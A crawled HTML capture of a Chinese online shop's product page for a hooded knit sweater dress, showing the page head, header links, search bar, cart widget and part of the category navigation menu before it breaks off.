

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jk00.cn/index.php?ctl=Product&met=detail&product_id=805
body_size: 21739
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,Chrome=1" />
    <meta name="renderer" content="webkit|ie-stand|ie-comp">
    <meta name="renderer" content="webkit">
    <title>秋冬中长款连帽针织连衣裙新款时尚休闲卫衣口袋法式大码毛衣裙女米白色 均码 - jk00电脑版 电脑，手机</title>
    <meta name="keywords" content="商品{name}aa" />
    <meta name="description" content="商品{name}" />

    <link rel="stylesheet" type="text/css" href="//www.jk00.cn/shop/static/src/common/css/bootstrap.css?v=4.5.02" />
    <link rel="stylesheet" type="text/css" href="//www.jk00.cn/shop/static/src/default/css/default.css?v=4.5.02" />
    <link rel="stylesheet" type="text/css" href="//www.jk00.cn/shop/static/src/default/css/base.css?v=4.5.02" />
    <link rel="stylesheet" type="text/css" href="//www.jk00.cn/shop/static/src/default/css/iconfont.css?v=4.5.02" />
    
    <link rel="apple-touch-icon" href="//www.jk00.cn/shop/static/src/default/images/ios/Icon-152.png" sizes="152x152">
    <link rel="apple-touch-icon" href="//www.jk00.cn/shop/static/src/default/images/ios/Icon-120.png" sizes="120x120">
    <link rel="apple-touch-icon" href="//www.jk00.cn/shop/static/src/default/images/ios/Icon-76.png" sizes="76x76">
    <link rel="apple-touch-icon" href="//www.jk00.cn/shop/static/src/default/images/ios/Icon-60.png" sizes="60x60">
    <link rel="shortcut icon" href="//www.jk00.cn/shop/static/src/default/images/favicon.ico" type="image/x-icon" />

    <!--[if lt IE 9]>
    <script type="text/javascript" src="//www.jk00.cn/shop/static/src/common/js/IE9.js?v=4.5.02"></script>
    <![endif]-->

    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <script src="//cdn.bootcss.com/html5shiv/3.7.2/html5shiv.min.js"></script>
    <script src="//cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->

    <script type="text/javascript">

        window.SYS = {};
        SYS.VER = '4.5.02';
        SYS.DEBUG = 0;
        SYS.CONFIG = {
            account_url: 'https://www.jk00.cn/account.php',
            base_url: 'https://www.jk00.cn',
            index_url: "https://www.jk00.cn/index.php",
            index_page: 'index.php',
            static_url: '//www.jk00.cn/shop/static/src/default'
        };
    </script>
	<!-- 新增头部吸顶  -->
	
	<script>
	window.onload = function(){
		var newData = document.getElementById('header');
		var newDatas = document.getElementById('header_nav');
		if((document.documentElement.scrollTop)>(scrollTo(0,document.getElementsByClassName('content-page').offset().top)){
			newData.classList.add('headerFixed')
			newDatas.classList.add('navFixed')
		}
	}
	</script>
	<style>
	.headerFixed{
		position: fixed;
		top:0;
		left:0;
		right:0;
		z-index:999
	}
	.navFixed{
		position: fixed;
		top:35px;
		z-index:999
	}
	</style>
	<!-- 新增结束  -->
	
    <style>
        .nav-top-menu, .service{
            background-color: #fff;
        }
        .yangshi{ width:59px;height: 399px; float:left;left:20px; position: fixed;top:120px;z-index: 1000;}
       .form-mainx{ height: 59px;width: 508px;overflow: hidden;}
    </style>
</head>
<body class="category-page">
<!-- <div class="yangshi"><img src="/shop/static/src/default/images/temp.png"></div> -->

    
<!--<img src="https://www.xunyoutest.com/shop/static/src/default/images/base/banner.png" width="100%">-->
<div id="header" class="header">
    <div class="top-header">
        <div class="container">
                                                                                                    <div class="nav-top-links">
                            <a class="first-item" target="_blank" href="http://www.jk00.cn/?ctl=Product&amp;met=brand&amp;recursive=1" ><span>品牌馆</span></a>
                        </div>
                                                                                                            <div class="nav-top-links">
                            <a class="first-item" target="_blank" href="http://6732fa1b6c4b0.wlhl.jinsan168.com/t/6732fa1b6c4b0" ><span>发布</span></a>
                        </div>
                                                                                                            <div class="nav-top-links">
                            <a class="first-item" target="_blank" href="http://www.jk00.cn/index.php?ctl=Join&amp;met=index" ><span>商家入驻</span></a>
                        </div>
                                                                                                                                                                    <div class="nav-top-links">
                            <a class="first-item" target="_blank"  ><span><i class="fa fa-phone"></i> HELLO：023  81387088</span></a>
                        </div>
                                                                                                            <div class="currency hidden-xs">
                            <div class="dropdown"   style="z-index:2000;">
                                <a class="current-open" data-hover="dropdown" target="_blank"  aria-haspopup="true" aria-expanded="false" href="/wap">
                                    <span><i class="fa fa-mobile"></i>  微商城</span>
                                </a>
                                <ul class="dropdown-menu"><li><img src="https://www.xunyoutest.com/shop/api/qrcode.php?data=http%3A%2F%2Fwww.jk00.cn%2Fwap" alt="" /></li></ul>                            </div>
                        </div>
                                                                                                                                                                                                                                                    <div class="site-area">
                    <div class="dropdown">
                        <a class="last-item" data-hover="dropdown" aria-haspopup="true" aria-expanded="false" href="https://www.jk00.cn/index.php?ctl=Index&met=city">
                            <i class="icon iconfont icon-dingwei" style="color: #e13c41"></i>
                            <span>全国</span>
                        </a>
                        <ul class="dropdown-menu site-area-content-list" role="menu">
                            
                                                    </ul>
                    </div>

                </div>
            
            <div class="language">
                <div class="dropdown">
                    <a class="current-open" data-hover="dropdown" aria-haspopup="true" aria-expanded="false">
                                            </a>
                    <ul class="dropdown-menu" role="menu">
                                                                                    <li><a href="javascript:;" onclick="changeLanguage('zh_CN')"><img alt="简体中文" src="//www.jk00.cn/shop/static/src/default/images/flags/zh_CN.png" style="width: 20px" />简体中文</a>
                                </li>
                                                                                                                <li><a href="javascript:;" onclick="changeLanguage('en_GB')"><img alt="English" src="//www.jk00.cn/shop/static/src/default/images/flags/en_GB.png" style="width: 20px" />English</a>
                                </li>
                                                                        </ul>
                </div>
            </div>

            <div class="support-link">
                <div class="dropdown hidden-xs"  style="z-index:2000;">
                    <a class="current-open" data-hover="dropdown" aria-haspopup="true" aria-expanded="false" href="#"><span>客户服务</span></a>
                    <ul class="dropdown-menu mega_dropdown" role="menu">
                        
                                                                                                                                                                                                         <li>
                                    <a  data-pjax="#page-container" href="https://www.jk00.cn/index.php?mdu=cms&ctl=Article&met=lists&category_id=1001">帮助中心                                   </a>
                                 </li>
                                                                                                                                                                                                                                                                                                                             <li>
                                    <a  data-pjax="#page-container" href="https://www.jk00.cn/index.php?mdu=cms&ctl=Article&met=lists&category_id=1004">售后服务                                   </a>
                                 </li>
                                                                                                                                                     <li>
                                    <a  data-pjax="#page-container" href="https://www.jk00.cn/index.php?mdu=cms&ctl=Article&met=lists&category_id=1005">客服中心                                   </a>
                                 </li>
                                                        
                    </ul>
                </div>

                <div class="dropdown hidden-xs"  style="z-index:2000;">
                    <a class="" data-hover="dropdown" aria-haspopup="true" aria-expanded="false" href="#"><span>站点导航</span></a>
                    <ul class="dropdown-menu mega_dropdown" role="menu">
                        <li><a href="https://www.jk00.cn/account.php?ctl=User_Account&met=index">用户中心</a></li>
                        <li><a href="https://www.jk00.cn/account.php?mdu=pay&ctl=Index&met=index">支付中心</a></li>
                        <li><a href="https://www.jk00.cn/index.php?ctl=Index&met=index">商城首页</a></li>
                    </ul>
                </div>

                            </div>
        </div>
    </div>
</div>



<!--  头部搜索  -->
<div class="header_nav clearfix">
    <div class="wrap">
        <div class="logo">
            <a href="https://www.jk00.cn/index.php?ctl=Index&met=index" data-pjax="#page-container"><img alt="秋冬中长款连帽针织连衣裙新款时尚休闲卫衣口袋法式大码毛衣裙女米白色 均码 - jk00电脑版 电脑，手机" src="https://www.xunyoutest.com/image.php/shop/data/upload/media/plantform/image/20220218/1645166807323445.png" /></a>
        </div>
        <div class="serarch_nav" style="width: auto">
            <div class="form-mainx">
            <form class="form-inline" action="https://www.jk00.cn/index.php?ctl=Product&met=lists" method="post" enctype="multipart/form-data">
                <input type="hidden" name="ctl" value="Product">
                <input type="hidden" name="met" value="lists">
                <div class="serarch_nav_con">
                    <input type="text" class="input-serach" name="keywords" value="空调" style="border-right: none" placeholder="空调">
                    <button type="submit" class="btn-search"></button>
                </div>

            </form>
            </div>
                        <ul class="search_lists clearfix">
                            <li class="search_item">
                    <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&product_id=805&keywords=%E6%89%8B%E6%9C%BA&">手机</a></li>
                                <li class="search_item vertical-line">|</li>
                                            <li class="search_item">
                    <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&product_id=805&keywords=%E6%8C%87%E7%94%B2%E6%B2%B9+&">指甲油 </a></li>
                                <li class="search_item vertical-line">|</li>
                                            <li class="search_item">
                    <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&product_id=805&keywords=%E8%A1%A3%E6%9C%8D&">衣服</a></li>
                                <li class="search_item vertical-line">|</li>
                                            <li class="search_item">
                    <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&product_id=805&keywords=%E7%94%B5%E8%84%91%E5%8C%85&">电脑包</a></li>
                                <li class="search_item vertical-line">|</li>
                                            <li class="search_item">
                    <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&product_id=805&keywords=%E8%BF%9E%E8%A1%A3%E8%A3%99&">连衣裙</a></li>
                                <li class="search_item vertical-line">|</li>
                                            <li class="search_item">
                    <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&product_id=805&keywords=%E8%A3%A4%E5%AD%90&">裤子</a></li>
                                        </ul>
                    </div>
        <div class="site-topbar cart">
            <div class="topbar-cart " id="J_miniCartTrigger"><!-- topbar-cart-active 去掉背景颜色默认加上 -->
                <a rel="nofollow" class="cart-mini" id="J_miniCartBtn" href="https://www.jk00.cn/index.php?ctl=Cart&met=order"><i class="fa fa-cart-plus"></i>购物车 &nbsp;<span class="cart-mini-num"> ( </span><span class="cart-mini-num J_cartNum">0</span><span class="cart-mini-num"> ) </span></a>
                <div class="cart-menu" id="J_miniCartMenu">
                    <div class="loading"><div class="loader"></div></div>
                </div>
            </div>
        </div>
    </div>
</div>

<!--  导航分类  -->
<div class="category_nav clearfix">
    <div class="nav-menu">
        <div class="inner0">
            <div class="inner1">
                <div class="inner2 clearfix">
                                                                        <a href="http://www.jk00.cn/c/Store/f/lists" target="_blank">店铺馆</a>
                                                                                                                                                                                                                                    <a href="http://www.jk00.cn/?ctl=Point&amp;met=index" target="_blank">积分商城</a>
                                                                                                <a href="http://www.jk00.cn/c/Product/f/lists" target="_blank">商品列表</a>
                                                                                                                                                                                        <a href="http://www.jk00.cn/c/Activity/f/discount" target="_blank">限时折扣</a>
                                                                                                <a href="http://www.jk00.cn/c/Activity/f/flash" target="_blank">秒杀</a>
                                                                                                <a href="http://www.jk00.cn/index.php?ctl=Point&amp;met=redenvelopes" target="_blank">红包</a>
                                                                                                <a href="http://www.jk00.cn/c/Product/f/brand&amp;recursive=1" >品牌</a>
                                                                                                <a href="http://www.jk00.cn/c/Join/f/index" >商家店铺</a>
                                                                                                                                
                </div>
            </div>
        </div>
    </div>

    <div class="category-con">
        <div class="category-inner-con">
            <div class="category-type" style="background-color: #333333;">
                <i class="iconfont icon-fenlei"></i>
                <div class="text"><a class="product_categorys" style="color: #fff;" href="https://www.jk00.cn/index.php?ctl=Product&met=category&recursive=1">商品分类</a></div>
            </div>

            <div class="category-tab-content" id="one" >
                <div class="nav-con">
                    <ul style="display: flex;flex-direction: column;justify-content: space-between;" class="normal-nav clearfix">
                                                                                                        <li class="nav-item" style="height: auto; max-height: 70px; display: flex;flex-direction:column;justify-content: center;">
                                <p>
                                <a style="align-self: center;width: 100%" href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1001" ><i><img class="icon-menu" src="https://www.xunyoutest.com/image.php/shop/data/upload/media/plantform/image/20200109/1578566417338474.png!16x16.png" style="width:16px;"></i>
                                                                             数码办公                                                                        <i class="iconfont icon-arrow-right">
                                </i></a>
                                </p>
                                <p style="display: flex;margin-left: 45px;margin-top: -10px;">
                                                                                                                                                <a style="font-size: 8px; color: #cccccc;padding-right: 10px;" href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1015" >手机通讯</a>
                                                                                                                                                        <a style="font-size: 8px; color: #cccccc;padding-right: 10px;" href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2067" >运营商</a>
                                                                                                                                                </p>
                            </li>
                                                                                                            <li class="nav-item" style="height: auto; max-height: 70px; display: flex;flex-direction:column;justify-content: center;">
                                <p>
                                <a style="align-self: center;width: 100%" href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1005" ><i><img class="icon-menu" src="https://www.xunyoutest.com/image.php/shop/data/upload/media/plantform/image/20180726/1532588094804749.png!16x16.png" style="width:16px;"></i>
                                                                             家用电器1111                                                                        <i class="iconfont icon-arrow-right">
                                </i></a>
                                </p>
                                <p style="display: flex;margin-left: 45px;margin-top: -10px;">
                                                                                                                                                <a style="font-size: 8px; color: #cccccc;padding-right: 10px;" href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2030" >五金家装</a>
                                                                                                                                                        <a style="font-size: 8px; color: #cccccc;padding-right: 10px;" href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2098" >厨房小电</a>
                                                                                                                                                </p>
                            </li>
                                                                                                            <li class="nav-item" style="height: auto; max-height: 70px; display: flex;flex-direction:column;justify-content: center;">
                                <p>
                                <a style="align-self: center;width: 100%" href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1004" ><i><img class="icon-menu" src="https://www.xunyoutest.com/image.php/shop/data/upload/media/plantform/image/20200109/1578566365942533.png!16x16.png" style="width:16px;"></i>
                                                                             订单                                                                        <i class="iconfont icon-arrow-right">
                                </i></a>
                                </p>
                                <p style="display: flex;margin-left: 45px;margin-top: -10px;">
                                                                                                                                                <a style="font-size: 8px; color: #cccccc;padding-right: 10px;" href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2063" >潮流女鞋</a>
                                                                                                                                                        <a style="font-size: 8px; color: #cccccc;padding-right: 10px;" href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2136" >男装</a>
                                                                                                                                                </p>
                            </li>
                                                                                                            <li class="nav-item" style="height: auto; max-height: 70px; display: flex;flex-direction:column;justify-content: center;">
                                <p>
                                <a style="align-self: center;width: 100%" href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1002" ><i><img class="icon-menu" src="https://www.xunyoutest.com/shop/data/upload/media/plantform/image/20190121/1548059225682591.png?16x16.png" style="width:16px;"></i>
                                                                             礼品箱包                                                                        <i class="iconfont icon-arrow-right">
                                </i></a>
                                </p>
                                <p style="display: flex;margin-left: 45px;margin-top: -10px;">
                                                                                                                                                <a style="font-size: 8px; color: #cccccc;padding-right: 10px;" href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1199" >潮流女包</a>
                                                                                                                                                        <a style="font-size: 8px; color: #cccccc;padding-right: 10px;" href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1206" >时尚男包</a>
                                                                                                                                                </p>
                            </li>
                                                                                                            <li class="nav-item" style="height: auto; max-height: 70px; display: flex;flex-direction:column;justify-content: center;">
                                <p>
                                <a style="align-self: center;width: 100%" href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1003" ><i><img class="icon-menu" src="https://www.xunyoutest.com/image.php/shop/data/upload/media/plantform/image/20191107/1573110190995163.png!16x16.png" style="width:16px;"></i>
                                                                             家居家装                                                                        <i class="iconfont icon-arrow-right">
                                </i></a>
                                </p>
                                <p style="display: flex;margin-left: 45px;margin-top: -10px;">
                                                                                                                                                <a style="font-size: 8px; color: #cccccc;padding-right: 10px;" href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2650" >建材配件</a>
                                                                                                                                                        <a style="font-size: 8px; color: #cccccc;padding-right: 10px;" href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1246" >家纺</a>
                                                                                                                                                </p>
                            </li>
                                                                                                            <li class="nav-item" style="height: auto; max-height: 70px; display: flex;flex-direction:column;justify-content: center;">
                                <p>
                                <a style="align-self: center;width: 100%" href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1008" ><i><img class="icon-menu" src="https://www.xunyoutest.com/image.php/shop/data/upload/media/store/1006/image/20180503/1525420673793632.png!16x16.png" style="width:16px;"></i>
                                                                             厨房餐饮                                                                        <i class="iconfont icon-arrow-right">
                                </i></a>
                                </p>
                                <p style="display: flex;margin-left: 45px;margin-top: -10px;">
                                                                                                                                                <a style="font-size: 8px; color: #cccccc;padding-right: 10px;" href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2203" >厨具</a>
                                                                                                                                                        <a style="font-size: 8px; color: #cccccc;padding-right: 10px;" href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2204" >灯具</a>
                                                                                                                                                </p>
                            </li>
                                                                        </ul>
                </div>
            </div>

            <div class="content-con">
                                    <div class="pannel-con" style="display: none;">
                        <div class="pannel-0">
                            <div class="hot-word-con">
                                <div class="hot-word-line">
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1015" >手机通讯</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1016"  class="hot-word bright">手机</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1070"  class="hot-word ">品牌机</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1071"  class="hot-word bright">传呼机</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2551"  class="hot-word bright">充电器</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2067" >运营商</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2070"  class="hot-word ">选号码</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2071"  class="hot-word bright">固话快带</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2072"  class="hot-word ">办套餐</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2073" >影音娱乐</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2076"  class="hot-word bright">耳机/耳麦</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2481"  class="hot-word ">智能音箱</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2075" >电子教育</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2084"  class="hot-word ">学生平板</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2088"  class="hot-word ">早教益智</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2091"  class="hot-word bright">点读机</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1072" >手机配件</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1073"  class="hot-word ">手机电池</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1074"  class="hot-word ">蓝牙耳机</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1075"  class="hot-word bright">充电器/数据线</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1076"  class="hot-word ">手机耳机</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1077"  class="hot-word ">手机贴膜</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1078"  class="hot-word ">手机存储卡</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1079"  class="hot-word bright">手机保护套</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1080"  class="hot-word ">车载配件</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1081"  class="hot-word ">iPhone</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1082"  class="hot-word ">配件</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1083"  class="hot-word ">创意配件</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1084"  class="hot-word ">便携/无线音响</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1085"  class="hot-word bright">手机饰品</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1086" >摄影摄像</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1087"  class="hot-word bright">数码相机</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1088"  class="hot-word ">单电/微单相机</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1089"  class="hot-word ">单反相机</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1090"  class="hot-word ">摄像机</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1091"  class="hot-word bright">拍立得</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1092"  class="hot-word ">镜头</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1093" >数码配件</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1094"  class="hot-word ">存储卡</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1095"  class="hot-word ">读卡器</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1096"  class="hot-word ">滤镜</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1097"  class="hot-word ">闪光灯/手柄</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1098"  class="hot-word bright">相机包</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1099"  class="hot-word ">三脚架/云台</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1100"  class="hot-word ">相机清洁</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1101"  class="hot-word ">相机贴膜</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1102"  class="hot-word ">机身附件</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1103"  class="hot-word ">镜头附件</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1104"  class="hot-word bright">电池/充电器</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1105"  class="hot-word ">移动电源</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1106" >时尚影音</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1107"  class="hot-word ">MP3/MP4</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1108"  class="hot-word ">智能设备</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1109"  class="hot-word bright">耳机/耳麦</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1110"  class="hot-word ">音箱</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1112"  class="hot-word bright">电子书</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1121" >电脑整机</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1122"  class="hot-word ">笔记本</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1123"  class="hot-word ">超极本</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1124"  class="hot-word ">游戏本</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1125"  class="hot-word bright">平板电脑</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1126"  class="hot-word ">平板电脑配件</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1127"  class="hot-word bright">台式机</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1128"  class="hot-word ">服务器</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1129"  class="hot-word ">笔记本配件</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                    </div>
                            </div>
                            
                            <div class="sub-cat-con">
                                                            </div>
                        </div>
                    </div>
                                    <div class="pannel-con" style="display: none;">
                        <div class="pannel-0">
                            <div class="hot-word-con">
                                <div class="hot-word-line">
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2030" >五金家装</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2031"  class="hot-word ">电动工具</a>
